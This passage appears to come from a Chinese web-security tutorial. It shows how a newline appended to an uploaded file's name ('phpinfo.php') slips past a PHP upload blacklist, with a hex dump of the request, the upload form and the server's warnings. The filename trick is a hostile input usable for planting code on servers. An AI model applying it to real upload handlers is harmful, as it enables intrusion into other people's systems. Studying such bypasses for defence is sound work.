 65 6e 61 6d 65 3d 22 70 68 70 69 6e 66 6f 2e 70 ename="phpinfo.p
68 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 hp"Content-Typ
65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f e: application/o
63 74 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c ctet-stream<
3f 70 68 70 0d 0a 20 70 68 70 69 6e 66 6f 28 29 ?php phpinfo()
3b 20 0d 0a 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d ; ?>--------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 31 31 30 31 31 31 36 39 34 31 33 -----11011169413
30 39 32 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 0926Content-Di
73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
64 61 74 61 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 data; name="name
22 0d 0a 0d 0a 70 68 70 69 6e 66 6f 2e 70 68 70 "phpinfo.php
0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
31 31 30 31 31 31 36 39 34 31 33 30 39 32 36 2d 110111694130926-
<body>
<form action="" method="post" enctype="multipart/form-data">
<input type="file" name="file" />
<input type="text" name="name" />
<input type="submit" value="□□□□" />
</form>
</body>
</html>
可以看到输出了ok，绕过了黑名单检测。后面出现Warning
是因为涉及到文件读写，而Windows操作系统不允许后缀以
换行符结尾的文件命名方式，因此这里文件会创建失败。
ok<br />
<b>Warning</b>: move_uploaded_file(./phpinfo.php
): failed to open stream: Invalid argument in
<b>C:\WWW\upload.php</b> on line <b>18</b><br />
<br />
<b>Warning</b>: move_uploaded_file(): Unable to move
'C:\WINDOWS\php21.tmp' to './phpinfo.php
' in <b>C:\WWW\upload.php</b> on line <b>18</b><br />
? < + >